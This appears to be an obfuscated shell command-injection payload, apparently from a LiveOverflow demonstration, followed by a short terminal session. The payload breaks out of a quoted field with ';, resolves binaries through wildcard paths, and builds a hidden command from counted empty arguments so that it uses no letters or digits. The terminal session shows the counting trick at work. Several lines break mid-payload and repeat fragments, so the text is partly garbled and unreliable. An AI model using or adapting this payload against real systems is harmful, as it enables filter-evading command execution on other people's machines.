 ';ä() { /???/???/???n?? ${@}; }; ö() { ä ${#}; }; /???????? $(ä "\\\\`ö ""``ö "" "" "" ""``ö "" "" "" "" "" "" ""`";ä "\\\\`ö ""
"" "" "" ""``ö "" "" "" "" ""`";ä "\\\\`ö ""``ö "" "" "" "" ""``ö "" "" "" "" ""`";ä "\\\\`ö ""``ö "" "" "" ""``ö "" "" "" "" ""`
" ""`";ä "\\\\`ö ""``ö "" "" "" ""``ö "" "" "" "" "" ""`";ä "\\\\`ö ""``ö "" "" "" "" ""``ö "" "" "" ""`";ä "\\\\`ö "" "" "" "" "
""``ö "" "" "" "" "" "" ""`";ä "\\\\`ö ""``ö "" "" ""``ö "" "" "" "" "" "" ""`";ä "\\\\`ö ""``ö "" "" "" "" "" ""``ö`";ä "\\\\`ö
`ö ""``ö "" "" "" "" "" "" ""``ö "" ""`";ä "\\\\`ö ""``ö "" "" "" "" "" "" ""``ö "" ""`";ä "\\\\`ö ""``ö "" "" "" "" "" "" ""``ö
ö "" ""`");'
liveoverflow@redstar-os ~ » ö ""
1%
liveoverflow@redstar-os ~ » ö "" "" "" ""
4%
liveoverflow@redstar-os ~ » ö "" "" "" "" "" "" ""
7%
liveoverflow@redstar-os ~ »